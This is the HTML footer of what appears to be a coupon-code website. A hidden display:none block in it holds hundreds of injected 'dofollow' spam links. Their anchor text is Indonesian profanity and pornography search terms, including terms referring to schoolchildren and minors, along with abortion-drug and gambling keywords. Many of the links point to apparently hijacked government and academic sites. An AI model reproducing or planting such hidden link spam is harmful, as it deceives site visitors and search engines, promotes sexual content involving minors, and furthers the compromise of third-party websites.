	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="archives-3" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://athletacouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2022/12/'>December 2022</a></li>
			</ul>

			</div><div id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</div>		</div><!-- .widget-area .first -->
		
		
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<div class="display:none" style="display:none">
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">https://ahmadacademy.web6msserver.com/privacy-policy/</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">NGENTOT</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">https://www.pa-pekanbaru.go.id/informasi-pengadilan</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">KONTOL</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">https://amp2-pekanbaru-miototo.pages.dev/</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">NGENTOT</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">https://www.pa-pekanbaru.go.id/109-berita</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">https://pa-malangkota.go.id/blog/</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">KONTOL</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">https://medpulse.in/medpulse.php</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">NGENTOT</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">KONTOL</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">https://www.accurascience.com/send_an_inquiry.html</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">NGENTOT</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">KONTOL</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">https://www.medpulse.in/Microbiology/</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">NGENTOT</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">KONTOL</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">https://alumni.muet.edu.pk/about-muet-alumni/</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">NGENTOT</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.in/" rel="dofollow">https://www.vietnam303.in/</a>
<a href="https://www.vietnam303.in/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.in/" rel="dofollow">KONTOL</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">NGENTOT</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">KONTOL</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">NGENTOT</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">KONTOL</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">https://bapelkesbatam.id/SakuIlmu/jamu/</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">NGENTOT</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">KONTOL</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">https://www.rtk.de/de-de/</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">NGENTOT</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">NGENTOT</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">KONTOL</a>
<a href="https://rocplot.org/immune/" rel="dofollow">https://rocplot.org/immune/</a>
<a href="https://rocplot.org/immune/" rel="dofollow">NGENTOT</a>
<a href="https://rocplot.org/immune/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">https://www.vietnam303.ai/</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">KONTOL</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">https://msdm.polteknaker.ac.id/publikasi/</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">NGENTOT</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">KONTOL</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">https://dinsos.kaltimprov.go.id/aksesbilitas/</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">KONTOL</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">https://rechtenstudent.uinkhas.ac.id/</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">NGENTOT</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">https://pa-malangkota.go.id/panitera/</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">KONTOL</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">https://www.solidaridadmedica.org/como-trabajamos/</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">NGENTOT</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">https://sipuri.pu.go.id/api/as/?BTC=miototo</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">https://dinsos.kaltimprov.go.id/4478-2/</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">NGENTOT</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/" rel="dofollow">https://bolacuan.net/</a>
<a href="https://bolacuan.net/" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">https://pa-malangkota.go.id/mediasi/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">ngentot</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">https://pn-depok.go.id/voice/</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">ngentot</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jepang</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indo</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep viral</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep bocil</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jilbab</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">film bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep tobrut</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep colmek</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep smp</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi adalah</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">obat aborsi</a>
<a href="https://prostatebiorepository.org/blog/" rel="dofollow">KONTOL BLOG</a>
<a href="https://prostatebiorepository.org/angka-mimpi-menang-lotre/" rel="dofollow">MIMPI LONTE</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-air-bah/" rel="dofollow">MIMPI TALI AIR</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-naik-motor-di-togel-online/" rel="dofollow">KONTOL BENGKAK</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-hantu-untuk-nomor-togel/" rel="dofollow">KONTOL BERNANA</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-buaya/" rel="dofollow">MEMEK BAU</a>
<a href="https://prostatebiorepository.org/mimpi-bertemu-orang-tua-yang-sudah-meninggal/" rel="dofollow">MODAL DONG KONTOL</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-ular-besar-dan-angka-togel-bersama-olxtoto/" rel="dofollow">MEMEK HITAM</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-bayi/" rel="dofollow">PENTIL JUMBO</a>
<a href="https://jalalive.gg/" rel="dofollow">https://jalalive.gg/</a>
<a href="https://jalalive.gg/" rel="dofollow">KONTOL</a>
<a href="https://www.jmg38.com/" rel="dofollow">https://www.jmg38.com/</a>
<a href="https://www.jmg38.com/" rel="dofollow">KONTOL</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">https://www.radiobackstage.com/hai-vidio/</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">KONTOL</a>
<a href="https://www.ahshishi.com/" rel="dofollow">https://www.ahshishi.com/</a>
<a href="https://www.ahshishi.com/" rel="dofollow">KONTOL</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">https://ceciliaphotos.com/</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">KONTOL</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">https://www.lovexqforever.com/</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">KONTOL</a>
<a href="https://jalalive.wiki/" rel="dofollow">https://jalalive.wiki/</a>
<a href="https://jalalive.wiki/" rel="dofollow">KONTOL</a>
<a href="https://edennaturepark.com/" rel="dofollow">https://edennaturepark.com/</a>
<a href="https://edennaturepark.com/" rel="dofollow">KONTOL</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">https://prostatebiorepository.org/</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">kontol</a>
<a href="https://politicalmachination.com/" rel="dofollow">https://politicalmachination.com/</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination.com</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">ethfans.org</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">https://www.minckoosterveer.com/</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">video bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">link bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bocil</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep anime</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">situs bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">vidio bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">film bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep korea</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jilbab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep smp</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep simontok</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep cina</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep barat</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep hijab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep tobrut</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">indo bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">nonton bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep colmek</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japan</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">yandex bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">anime bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indoh</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep 2024</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep abg</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sma</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep live</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japanese</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep india</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep chindo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ome tv</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">video bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">link bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bocil</a>
